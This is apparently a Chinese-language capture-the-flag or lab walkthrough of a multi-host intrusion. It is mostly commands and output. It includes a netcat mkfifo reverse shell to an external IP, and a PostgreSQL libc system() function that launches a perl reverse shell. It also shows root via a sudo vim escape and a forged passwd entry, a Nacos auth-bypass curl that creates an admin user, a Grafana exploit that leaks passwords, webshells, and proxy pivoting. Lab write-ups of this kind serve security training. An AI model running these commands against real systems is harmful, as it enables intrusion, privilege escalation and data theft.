先扫目录,扫出/actuator/泄露
8080端口一眼shiro,直接去找key
java -jar JDumpSpider-1.1-SNAPSHOT-full.jar ~/Downloads/heapdump

key是GAYysgMQhG7/CzIJlVpR2g==

无语啊,不要勾选AES GCM
我是傻逼,没看清扫描的结果
连上内存马之后发现是app权限,并且好像没有开启ssh,直接反弹shell
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 8.149.142.195 9999 >/tmp/f
find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null

vim这个很可疑,去看看
猜测是vim
看看
sudo /usr/bin/vim.basic -c ':!/bin/bash'
不能提权?但是能直接vim
好像开了22,直接写root key权限好像不能改,但是能写passwd,试试看呢
openssl passwd -1 -salt new 123
写入passwd
new:$1$new$p7ptkEKU1HnaHpRtzNizS1:0:0:root:/root:/bin/bash
成功root了
现在写sshkey
可以ssh了
之后上fscan或者viper,这里先上下viper,接着改上代理了
内网
./fscan_amd64 -h 172.30.12.5/24
扫描结果
172.30.12.6 WORKGROUP\SERVER02
172.30.12.5 本机,已拿下
172.30.12.236 web
看这个
[+] http://172.30.12.6:8848 poc-yaml-alibaba-nacos
[+] http://172.30.12.6:8848 poc-yaml-alibaba-nacos-v1-auth-bypass
[+] http://172.30.12.5:8080 poc-yaml-spring-actuator-heapdump-file
nacos
nacos洞,我们先上代理,用emmm的gost
gost -L socks5://:1080
nohup argument_1 > output.log 2>&1 &
不懂为什么不开在ipv4
还是改用chisel了
挂上chisel就正常了,先打扫出来的
poc-yaml-alibaba-nacos-v1-auth-bypass
curl -X GET 'http://172.30.12.6:8848/nacos/v1/auth/users?pageNo=1&pageSize=9'
{"totalCount":1,"pageNumber":1,"pagesAvailable":1,"pageItems":[{"username":"nacos","password":"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"}]}⏎
但是我解不出来hash
curl -X POST 'http://172.30.12.6:8848/nacos/v1/auth/users?username=admin&password=admin' -H 'User-Agent: Nacos-Server' | python -m json.tool
结果
{
"code": 200,
"message": "create user ok!",
"data": null
}
再跑一遍就能发现我们的用户已经被创建了,那么直接登录

admin admin成功登录
但是登录没有什么作用
nacos实现rce有两种方法,一种是SnakeYaml反序列化,一种是Hessian 反序列化漏洞

python3 -m http.server 8000
起个web服务
然后

这样就好了,接下来rdp上去
成功了
flag02: flag{66b2f660-4c55-4887-9dfd-ec81cf81c5dc}
由于我们是管理员权限,可以直接拿到了
后台管理
172.30.12.236:8009 open
172.30.12.236:22 open
172.30.12.236:8080 open
枚举8009端口
nmap -sV --script ajp-auth,ajp-headers,ajp-methods,ajp-request -n -p 8009 172.30.12.236
可以看到有fastjson依赖,用burp插件扫描
直接写马链接了,有效载荷记得改成java

在哥斯拉上直接写ssh,进去拿flag
root@web03:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.30.12.236 netmask 255.255.0.0 broadcast 172.30.255.255
inet6 fe80::216:3eff:fe02:9736 prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:02:97:36 txqueuelen 1000 (Ethernet)
RX packets 107137 bytes 121562871 (121.5 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 39758 bytes 12788172 (12.7 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.30.54.179 netmask 255.255.255.0 broadcast 172.30.54.255
inet6 fe80::216:3eff:fe07:de56 prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:07:de:56 txqueuelen 1000 (Ethernet)
RX packets 1588 bytes 66696 (66.6 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1607 bytes 68162 (68.1 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 2865 bytes 248972 (248.9 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2865 bytes 248972 (248.9 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
最后一台机器的端倪
172.30.54.179
最后一台
[*] WebTitle: http://172.30.54.12:3000 code:302 len:29 title:None 跳转url: http://172.30.54.12:3000/login
[*] WebTitle: http://172.30.54.179:8080 code:200 len:3964 title:医院后台管理平台
[*] WebTitle: http://172.30.54.12:3000/login code:200 len:27909 title:Grafana
那还得做个代理啊
存在弱口令admin admin
登录之后没啥用
22/tcp open ssh
3000/tcp open ppp
5432/tcp open postgresql
在之前那个web03
./grafanaExp_linux_amd64 exp -u http://172.30.54.12:3000
读出来密码
这里是在web03上装了软件
sudo apt update
sudo apt install postgresql-client
然后
psql -h 172.30.54.12 -p 5432 -U postgres
如果不能装,也能在本地p4,考验多重代理的时候到了
正常弹shell
CREATE OR REPLACE FUNCTION system (cstring) RETURNS integer AS '/lib/x86_64-linux-gnu/libc.so.6', 'system' LANGUAGE 'c' STRICT;
select system('perl -e \'use Socket;$i="172.30.54.179";$p=9999;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};\'');
python3 -c 'import pty;pty.spawn("/bin/bash")'
sudo -l
提权
sudo /usr/local/postgresql/bin/psql
\?
!/bin/bash
cat /root/flag/flag04.txt
这里要输入root的密码,可以用
select usename, passwd from pg_shadow;
来获取md5值
买不起
所以
ALTER USER root WITH PASSWORD 'Admin@123';
直接把root密码给改了